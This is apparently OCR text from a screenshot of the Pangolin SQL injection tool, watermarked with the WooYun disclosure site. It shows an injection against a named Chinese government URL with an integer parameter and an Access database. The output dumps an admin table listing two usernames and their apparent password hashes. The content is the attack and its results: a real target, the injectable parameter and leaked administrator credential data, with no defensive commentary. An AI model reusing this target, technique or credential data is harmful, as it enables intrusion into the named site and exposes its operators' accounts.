 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://zx.sdningjin.gov.cn/view.asp?n=653 GET
Type Integer DB Access KeyWord
Data
Table/Column Count password username
admin 7a57a5a743894a0e ningjingly
password 7906bddb4667ef1d ningjinzx
username
news
Datas One by one 1=1
Tables Columns All Save
Information Data
Processing records of 1/2
Processing records of 2/2
www.wooyun.org
Stopped! 936